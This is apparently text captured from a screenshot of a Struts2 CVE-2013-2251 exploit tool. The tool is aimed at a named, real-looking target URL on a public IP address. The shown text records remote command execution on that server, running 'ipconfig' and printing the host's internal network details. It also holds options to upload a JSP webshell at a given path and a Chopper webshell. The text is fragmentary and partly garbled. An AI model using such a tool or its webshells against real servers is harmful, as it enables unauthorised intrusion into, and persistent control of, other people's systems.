 Struts2 (CVE-2013-2251) by kn1f3@90sec.org
url: http://222.240.128.174/front/companyManagerAction!queryCompanyCondition.action
站点信息
dos: ipconfig
执行cmd
路径 /kn1f3/1.jsp
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.16.0.103
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 172.16.0.254
上传普通
shell
Ethernet adapter ???? 2:
Media State . . . . . . . . . . . : Media disconnected
上传菜刀
www.wooyun.org